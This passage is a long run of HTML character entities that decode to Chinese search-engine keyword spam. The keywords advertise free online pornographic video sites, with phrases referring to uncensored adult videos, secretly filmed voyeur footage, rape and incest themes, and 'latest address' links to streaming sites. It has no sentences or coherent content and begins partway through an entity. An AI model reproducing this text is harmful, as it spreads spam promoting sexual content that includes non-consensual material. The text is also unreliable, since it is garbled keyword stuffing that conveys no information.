977;&#22312;&#32447;&#20837;&#21475;&#44;&#19981;&#21345;&#39039;&#26085;&#38889;&#27431;&#32654;&#19968;&#20013;&#25991;&#23383;&#23431;&#24149;&#44;&#27431;&#32654;&#20013;&#26085;&#38889;&#20813;&#36153;&#29378;&#28909;&#39640;&#28165;&#35270;&#39057;&#44;&#50;&#48;&#50;&#53;&#31934;&#21697;&#19968;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#69;&#32617;&#26479;&#32654;&#22899;&#34987;&#24324;&#21943;&#27700;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#22871;&#20869;&#35874;&#20154;&#22971;&#97;&#29255;&#27611;&#29255;&#23569;&#22919;&#30340;&#31192;&#23494;&#44;&#27431;&#32654;&#43;&#22269;&#20135;&#43;&#26085;&#26412;&#44;&#22269;&#20135;&#43;&#27431;&#32654;&#43;&#27431;&#27954;&#44;&#19968;&#36793;&#19979;&#22902;&#19968;&#21507;&#25975;&#38754;&#33180;&#35270;&#39057;&#54;&#48;&#20998;&#38047;&#44;&#26080;&#20154;&#21306;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#30475;&#30005;&#35270;&#21095;&#44;&#25104;&#20154;&#97;&#118;&#43;&#22825;&#22530;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#43;&#22312;&#32447;&#25773;&#25918;&#44;&#24481;&#23429;&#20276;&#20387;&#43;&#26080;&#30721;&#44;&#20037;&#20037;&#24433;&#38899;&#44;&#22269;&#20135;&#20016;&#28385;&#32769;&#29087;&#22899;&#37325;&#21475;&#23545;&#30333;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#65;&#118;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#97;&#20813;&#36153;&#35266;&#30475;&#40644;&#33394;&#22823;&#29255;&#44;&#57;&#49;&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#57;&#57;&#20037;&#20037;&#32508;&#21512;&#22269;&#20135;&#31934;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#22269;&#20135;&#31119;&#21033;&#22269;&#20135;&#31186;&#25293;&#44;&#22269;&#20135;&#20599;&#20262;&#35270;&#39057;&#29255;&#21516;&#24615;&#24565;&#44;&#36229;&#32423;&#23588;&#29289;&#19997;&#34972;&#115;&#116;&#32531;&#32531;&#22312;&#32447;&#35270;&#39057;&#44;&#22235;&#34382;&#28595;&#38376;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#50;&#48;&#50;&#51;&#44;&#50;&#48;&#50;&#52;&#38889;&#22269;&#26032;&#30340;&#27611;&#29255;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#22899;&#20027;&#25773;&#25143;&#22806;&#28431;&#20986;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20813;&#36153;&#25104;&#24180;&#30005;&#24433;&#44;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#24433;&#29255;&#32;&#44;&#32;&#31119;&#29305;&#65;&#86;&#44;&#22269;&#20135;&#29702;&#35770;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#39039;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26080;&#20154;&#21306;&#44;&#20122;&#27954;&#26368;&#22823;&#25104;&#20154;&#97;&#118;&#22312;&#32447;&#22825;&#22530;&#32593;&#44;&#30334;&#33457;&#35270;&#39057;&#44;&#26085;&#26412;&#21345;&#50;&#21345;&#51;&#21345;&#52;&#21345;&#53;&#21345;&#31934;&#21697;&#44;&#22823;&#22320;&#24433;&#38498;&#44;&#28010;&#28459;&#27185;&#33457;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#44;&#32;&#27185;&#33457;&#21160;&#28459;&#65;&#80;&#80;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#26368;&#26032;&#21095;&#44;&#32;&#27185;&#33457;&#24433;&#38498;&#30005;&#35270;&#21095;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#44;&#32;&#27185;&#33457;&#21160;&#28459;&#32593;&#44;&#26085;&#38889;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#44;&#20122;&#27954;&#20154;&#25104;&#30005;&#24433;&#22312;&#32447;&#25773;&#25918;&#44;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#31934;&#21697;&#44;&#22269;&#20135;&#40635;&#35910;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#44;&#31934;&#21697;&#20122;&#27954;&#118;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#20037;&#20037;&#20037;&#39640;&#28165;&#20813;&#36153;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#44;&#29233;&#29233;&#22909;&#29245;&#22909;&#22823;&#22909;&#32039;&#35270;&#39057;&#44;&#34588;&#33469;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#31934;&#21697;&#33394;&#26080;&#30721;&#44;&#32508;&#21512;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#21095;&#24773;&#20013;&#25991;&#35270;&#39057;&#22312;&#32447;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31119;&#21033;&#26032;&#23130;&#20043;&#22812;&#44;&#26085;&#26412;&#22823;&#20083;&#39640;&#28526;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20234;&#20154;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#44;&#20154;&#22971;&#26080;&#30721;&#97;&#118;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#31995;&#21015;&#44;&#20122;&#27954;&#33394;&#20037;&#24736;&#24736;&#97;&#118;&#22312;&#32447;&#44;&#33394;&#57;&#57;&#57;&#57;&#26085;&#38889;&#27431;&#32654;&#33258;&#25293;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22269;&#20869;&#33258;&#20135;&#33394;&#24773;&#25293;&#23567;&#35828;&#44;&#40644;&#33394;&#30340;&#32593;&#31449;&#97;&#118;&#32593;&#22336;&#22823;&#20840;&#44;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29408;&#29408;&#24178;&#44;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#20081;&#30721;&#22312;&#32447;&#44;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#19981;&#21345;&#44;&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#19981;&#21345;&#44;&#21320;&#22812;&#20813;&#36153;&#19968;&#32423;&#27611;&#29255;&#26080;&#27602;&#19981;&#21345;&#44;&#22269;&#20135;&#32508;&#21512;&#33394;&#22312;&#32447;&#35270;&#39057;&#25773;&#25918;&#32447;&#35270;&#44;&#21320;&#22812;&#97;&#19968;&#32423;&#27611;&#29255;&#40644;&#65;&#33394;&#44;&#27431;&#32654;&#97;&#8564;&#33778;&#33778;&#24433;&#35270;&#22478;&#44;&#38271;&#33151;&#26657;&#44;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19996;&#20140;&#28909;&#44;&#26085;&#26412;&#20016;&#28385;&#25252;&#22763;&#98;&#98;&#119;&#44;&#25170;&#24320;&#23567;&#27884;&#30127;&#29378;&#20570;&#29232;&#120;&#120;&#120;&#8569;&#35270;&#39057;&#44;&#26085;&#26412;&#29305;&#32423;&#29255;&#44;&#32463;&#20856;&#20599;&#31397;&#30423;&#25668;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#44;&#40635;&#35910;&#57;&#49;&#22899;&#31070;&#23047;&#21912;&#21627;&#21535;&#26149;&#33647;&#22312;&#32447;&#35266;&#30475;&#44;&#24378;&#43;&#26292;&#43;&#30140;&#43;&#21741;&#43;&#22788;&#43;&#22899;&#35270;&#39057;&#44;&#55;&#50;&#31181;&#26080;&#36974;&#25377;&#21866;&#21866;&#30340;&#23039;&#21183;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20813;&#36153;&#35266;&#30475;&#26368;&#26032;&#26356;&#26032;&#44;&#102;&#114;&#101;&#101;&#24615;&#29609;&#24324;&#22919;&#22899;&#104;&#100;&#44;&#33394;&#24773;&#32593;&#31449;&#22312;&#32447;&#44;&#25104;&#20154;&#27431;&#32654;&#71;&#97;&#121;&#30007;&#21516;&#44;&#20037;&#20037;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26080;&#30721;&#21306;&#44;&#26368;&#26032;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#26080;&#36974;&#25377;&#20037;&#20037;&#20037;&#20061;&#44;&#26080;&#30721;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#40635;&#35910;&#44;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#31532;&#49;&#39029;&#44;&#26085;&#38889;&#27431;&#32654;&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;&#44;&#97;&#118;&#22312;&#32447;&#26085;&#38889;&#31934;&#21697;&#44;&#20122;&#27954;&#30007;&#20154;&#22825;&#22530;&#22823;&#39321;&#34121;&#44;&#26085;&#26412;&#26377;&#30721;&#22269;&#20135;&#27431;&#32654;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#44;&#28909;&#20037;&#20037;&#22269;&#20135;&#44;&#19968;&#26412;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;&#26691;&#33394;&#44;&#33406;&#32654;&#44;&#20037;&#20037;&#32508;&#21512;&#32593;&#22336;&#44;&#32654;&#22899;&#35270;&#39057;&#40644;&#26159;&#20813;&#36153;&#30340;&#44;&#20037;&#20037;&#19981;&#23556;&#30005;&#24433;&#32593;&#44;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#21482;&#20570;&#31934;&#21697;&#44;&#27704;&#20037;&#20813;&#36153;&#109;&#118;&#32593;&#31449;&#20837;&#21475;&#44;&#23273;&#33609;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#20061;&#20061;&#28909;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20813;&#36153;&#50;&#48;&#50;&#49;&#44;&#27431;&#32654;&#19968;&#21306;&#20037;&#20037;&#20037;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#31532;&#20108;&#21306;&#44;&#20813;&#36153;&#22269;&#20135;&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#44;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#32508;&#21512;&#32593;&#44;&#26085;&#26412;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#31359;&#32447;&#35270;&#39057;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#29087;&#32769;&#22899;&#20154;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#32447;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#27700;&#29275;&#24433;&#35270;&#44;&#38738;&#23089;&#20048;&#26497;&#21697;&#30427;&#23476;&#44;&#38738;&#26592;&#44;&#38738;&#38738;&#23376;&#34943;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#20013;&#25991;&#23383;&#24149;&#30005;&#35270;&#21095;&#44;&#38738;&#27225;&#24433;&#35270;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#44;&#38738;&#26592;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#30005;&#35270;&#21095;&#56;&#44;&#38738;&#26592;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#39640;&#28165;&#56;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#30005;&#24433;&#36164;&#28304;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#26592;&#24433;&#38498;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#30005;&#35270;&#21095;&#33635;&#32768;&#44;&#38738;&#26592;&#35270;&#39057;&#44;&#38738;&#28572;&#24433;&#38498;&#44;&#38738;&#38738;&#27827;&#36793;&#33609;&#39640;&#28165;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#22823;&#20840;&#44;&#38738;&#33529;&#26524;&#24433;&#35270;&#30005;&#35270;&#21095;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#44;&#38738;&#19997;&#24433;&#38498;&#44;&#38738;&#26592;&#24433;&#35270;&#26368;&#26032;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#44;&#24605;&#24605;&#57;&#57;&#24605;&#24605;&#20037;&#20037;&#26368;&#26032;&#22320;&#22336;&#31934;&#21697;&#44;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#35270;&#44;&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#26080;&#32531;&#20914;&#44;&#22269;&#20135;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#19981;&#21345;&#44;&#22269;&#20135;&#22825;&#22530;&#22312;&#32447;&#23567;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#24773;&#20154;&#32508;&#44;&#38738;&#33609;&#31934;&#21697;&#35270;&#39057;&#44;&#26085;&#26412;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#53;&#51;&#56;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#44;&#27431;&#32654;&#27704;&#20037;&#20081;&#30721;&#20813;&#36153;&#25773;&#25918;&#29255;&#44;&#20122;&#27954;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#44;&#20037;&#20037;&#32508;&#21512;&#33394;&#32593;&#44;&#20122;&#27954;&#39640;&#28165;&#25540;&#25293;&#33258;&#25293;&#44;&#22827;&#30446;&#21069;&#20405;&#29359;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#26080;&#30721;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#33394;&#97;&#118;&#19968;&#21306;&#22826;&#20037;&#97;&#118;&#49;&#57;&#44;&#20122;&#27954;&#25104;&#20154;&#31934;&#21697;&#44;&#57;&#57;&#28909;&#31934;&#21697;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#20813;&#36153;&#32508;&#21512;&#35270;&#39057;&#44;&#57;&#55;&#20037;&#20037;&#22825;&#22825;&#32508;&#21512;&#33394;&#22825;&#22825;&#32508;&#21512;&#56;&#56;&#44;&#22269;&#20154;&#22269;&#20135;&#20813;&#36153;&#97;&#118;&#24433;&#38498;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#23273;&#33609;&#24433;&#38498;&#44;&#20037;&#20037;&#20013;&#25991;&#31934;&#24615;&#86;&#44;&#68;&#69;&#79;&#83;&#27431;&#32654;&#29087;&#22919;&#72;&#68;&#88;&#44;&#27431;&#32654;&#24040;&#22823;&#21478;&#31867;&#26497;&#21697;&#118;&#44;&#100;&#101;&#111;&#115;&#98;&#101;&#115;&#116;&#44;&#29298;&#20132;&#27431;&#32654;&#20861;&#20132;&#27431;&#32654;&#44;&#24615;&#88;&#88;&#88;&#88;&#33655;&#20848;&#72;&#68;&#44;&#22899;&#20154;&#33643;&#33922;&#34987;&#28155;&#20840;&#36807;&#31243;&#39057;&#44;&#26085;&#26085;&#31934;&#21697;&#44;&#22269;&#20135;&#19968;&#32423;&#23148;&#29255;&#65;&#29255;&#65;&#65;&#65;&#29255;&#21475;&#25216;&#44;&#38889;&#22269;&#24028;&#24178;&#26612;&#28872;&#28779;&#12297;&#24202;&#25103;&#22810;&#23569;&#20998;&#38047;&#44;&#25104;&#20154;&#26080;&#30721;&#24433;&#38498;&#44;&#24378;&#20262;&#36713;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#29408;&#29408;&#33609;&#35270;&#39057;&#44;&#25252;&#22763;&#27927;&#28577;&#34987;&#29378;&#36481;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#65;&#32423;&#35270;&#39057;&#44;&#33394;&#35910;&#35910;&#44;&#57;&#49;&#40635;&#35910;&#31934;&#21697;&#26080;&#30721;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#40635;&#35910;&#26368;&#26032;&#32593;&#22336;&#22312;&#32447;&#35266;&#30475;&#44;&#33394;&#27442;&#65;&#86;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#40635;&#35910;&#32654;&#44;&#57;&#49;&#21046;&#29255;&#40635;&#35910;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#29983;&#20132;&#22823;&#29255;&#20813;&#36153;&#30475;&#22899;&#20154;&#25353;&#25705;&#44;&#23569;&#22919;&#25918;&#33633;&#30340;&#21627;&#21535;&#24178;&#26612;&#28872;&#28779;&#21160;&#28459;&#44;&#24180;&#36731;&#30340;&#22970;&#22970;&#20262;&#29702;&#72;&#68;&#20013;&#25991;&#44;&#22269;&#20135;&#26080;&#22871;&#31881;&#23273;&#30333;&#27974;&#22312;&#32447;&#35266;&#30475;&#44;&#31168;&#23159;&#31243;&#20202;&#20844;&#27442;&#24687;&#32905;&#23159;&#22312;&#32447;&#35266;&#30475;&#44;&#25105;&#21644;&#23731;&#20081;&#22919;&#19977;&#32423;&#51;&#44;&#19996;&#21271;&#32769;&#22836;&#23254;&#22931;&#29467;&#23545;&#30333;&#31934;&#24425;&#44;&#20813;&#36153;&#30475;&#33643;&#33922;&#28155;&#30340;&#22909;&#33298;&#26381;&#35270;&#39057;&#44;&#55;&#77;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#23548;&#33322;&#44;&#26497;&#21697;&#20154;&#22971;&#118;&#44;&#100;&#101;&#111;&#115;&#20154;&#22971;&#44;&#26085;&#26412;&#27431;&#32654;&#22269;&#20135;&#44;&#97;&#118;&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#44;&#27431;&#32654;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#19981;&#21345;&#44;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#26080;&#30721;&#44;&#22269;&#20135;&#32654;&#22899;&#20037;&#20037;&#31934;&#21697;&#39321;&#34121;&#54;&#57;&#44;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#97;&#97;&#25104;&#20154;&#32593;&#31449;&#44;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#19969;&#39321;&#33457;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26497;&#21697;&#44;&#26085;&#26412;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#30495;&#23454;&#22269;&#20135;&#20262;&#20599;&#31934;&#21697;&#44;&#25104;&#24180;&#32654;&#22899;&#40644;&#32593;&#31449;&#33394;&#35270;&#39057;&#22823;&#20840;&#20813;&#36153;&#44;&#22823;&#22320;&#36164;&#28304;&#20108;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#23448;&#32593;&#44;&#22823;&#22320;&#30005;&#24433;&#36164;&#28304;&#31532;&#20108;&#39029;&#44;&#22823;&#22320;&#36164;&#28304;&#32593;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20061;&#20061;&#25104;&#20154;&#44;&#21320;&#22812;&#25104;&#20154;&#32593;&#31449;&#44;&#20122;&#27954;&#19981;&#21345;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#38;&#65;&#117;&#109;&#108;&#59;&#86;&#28909;&#40657;&#20154;&#44;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#44;&#23569;&#22919;&#39640;&#28526;&#97;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#20813;&#36153;&#44;&#26368;&#26032;&#19968;&#32423;&#26080;&#30721;&#20177;&#20081;&#20869;&#23556;&#44;&#20154;&#20154;&#22971;&#20037;&#20037;&#44;&#32508;&#21512;&#27431;&#32654;&#26657;&#22253;&#20122;&#27954;&#44;&#57;&#57;&#35270;&#39057;&#32593;&#31449;&#40635;&#35910;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;&#22269;&#20135;&#44;&#26085;&#38889;&#31119;&#21033;&#44;&#27431;&#32654;&#118;&#44;&#100;&#101;&#111;&#115;&#100;&#101;&#115;&#101;&#120;&#111;&#44;&#29305;&#22823;&#40657;&#20154;&#24040;&#20132;&#21514;&#24615;&#120;&#120;&#120;&#120;&#44;&#26497;&#36895;&#54;&#48;&#31186;&#39640;&#28165;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#44;&#40657;&#20154;&#21448;&#31895;&#21448;&#22823;&#120;&#120;&#120;&#120;&#111;&#111;&#44;&#27431;&#32654;&#30495;&#20154;&#24615;&#20570;&#29232;&#35270;&#39057;&#44;&#26085;&#38889;&#23569;&#22919;&#20869;&#23556;&#20813;&#36153;&#25773;&#25918;&#44;&#39640;&#28526;&#25616;&#30153;&#25371;&#28526;&#21943;&#97;&#118;&#44;&#19981;&#25140;&#22871;&#24178;&#26032;&#23130;&#23569;&#22919;&#44;&#29609;&#24324;&#32769;&#22826;&#23110;&#98;&#98;&#119;&#35270;&#39057;&#44;&#37329;&#24248;&#32676;&#20384;&#20256;&#20081;&#28139;&#21518;&#23467;&#104;&#25991;&#44;&#33394;&#23159;&#23159;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22823;&#30333;&#33016;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#23556;&#22825;&#22825;&#25805;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#44;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#44;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21320;&#22812;&#44;&#23521;&#22919;&#39640;&#28526;&#19968;&#32423;&#27611;&#29255;&#44;&#57;&#49;&#20813;&#36153;&#30475;&#65344;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#57;&#57;&#28909;&#37117;&#26159;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#25104;&#20154;&#21866;&#21866;&#29245;&#21040;&#28526;&#21943;&#21943;&#27700;&#35270;&#39057;&#44;&#20813;&#36153;&#30340;&#26085;&#38889;&#31934;&#21697;&#30005;&#24433;&#44;&#20037;&#33609;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#65;&#65;&#65;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#24615;&#120;&#120;&#120;&#120;&#35270;&#39057;&#25773;&#25918;&#44;&#28608;&#24773;&#20154;&#22971;&#21478;&#31867;&#20154;&#22971;&#20262;&#44;&#20154;&#20154;&#36229;&#30896;&#20154;&#25720;&#20154;&#29233;&#44;&#20122;&#27954;&#32508;&#21512;&#23567;&#35828;&#21478;&#31867;&#22270;&#29255;&#20116;&#26376;&#22825;&#44;&#26085;&#38889;&#22269;&#20135;&#19968;&#32423;&#19968;&#21306;&#31934;&#21697;&#44;&#22825;&#22825;&#36481;&#26085;&#26085;&#36481;&#65;&#65;&#65;&#65;&#88;&#88;&#88;&#88;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20081;&#20154;&#20262;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#44;&#20813;&#36153;&#26080;&#30721;&#65;&#86;&#29255;&#22312;&#32447;&#35266;&#30475;&#35199;&#29916;&#44;&#20154;&#22971;&#26080;&#30721;&#22312;&#32447;&#35270;&#39057;&#20108;&#21306;&#44;&#22269;&#20135;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#22825;&#22825;&#36481;&#29408;&#29408;&#36481;&#22812;&#22812;&#57;&#55;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#115;&#32423;&#20248;&#22899;&#21306;&#44;&#36229;&#30896;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#44;&#22269;&#20135;&#19968;&#32423;&#29702;&#35770;&#20813;&#36153;&#29256;&#44;&#20013;&#25991;&#26085;&#38889;&#23383;&#24149;&#26080;&#30721;&#19987;&#21306;&#44;&#27491;&#22312;&#25773;&#25918;&#38706;&#33080;&#19968;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#27431;&#32654;&#44;&#119;&#119;&#119;&#46;&#30007;&#20154;&#22825;&#22530;&#44;&#20122;&#27954;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#19987;&#21306;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;&#31934;&#21697;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#44;&#65;&#65;&#65;&#65;&#22823;&#29255;&#20813;&#36153;&#30475;&#22312;&#32447;&#65;&#65;&#65;&#65;&#22823;&#29255;&#20813;&#36153;&#30475;&#22312;&#32447;&#44;&#40644;&#33394;&#35270;&#39057;&#20813;&#36153;&#30475;&#20122;&#27954;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#22823;&#29255;&#44;&#19968;&#32423;&#29305;&#40644;&#65;&#65;&#65;&#22823;&#29255;&#19968;&#32423;&#65;&#65;&#65;&#29305;&#40644;&#65;&#8548;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#22823;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#97;&#97;&#97;&#22312;&#32447;&#30475;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#26691;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#35270;&#39057;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26085;&#20135;&#27431;&#32654;&#34588;&#26691;&#44;&#20122;&#27954;&#26085